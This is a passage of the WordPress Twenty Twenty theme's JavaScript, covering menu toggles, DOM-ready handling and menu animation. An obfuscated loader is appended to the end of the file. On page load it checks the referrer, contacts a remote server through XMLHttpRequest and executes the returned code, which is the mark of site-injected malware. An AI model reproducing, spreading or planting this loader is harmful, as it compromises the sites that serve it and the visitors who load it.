	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @since Twenty Twenty 1.0
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();              // Handle toggles.
	twentytwenty.coverModals.init();          // Handle cover modals.
	twentytwenty.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
	twentytwenty.modalMenu.init();            // Modal Menu.
	twentytwenty.primaryMenu.init();          // Primary Menu.
	twentytwenty.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	var toggles;

	if ( ! element.hasAttribute( attribute ) ) {
		return;
	}

	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}

	/*
	 * Take into account multiple toggle elements that need their state to be
	 * synced. For example: the Search toggle buttons for desktop and mobile.
	 */
	toggles = document.querySelectorAll( '[data-toggle-target="' + element.dataset.toggleTarget + '"]' );

	toggles.forEach( function( toggle ) {
		if ( ! toggle.hasAttribute( attribute ) ) {
			return;
		}

		if ( toggle.getAttribute( attribute ) !== trueVal ) {
			toggle.setAttribute( attribute, trueVal );
		} else {
			toggle.setAttribute( attribute, falseVal );
		}
	} );
}

/**
 * Toggle a menu item on or off.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
};if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};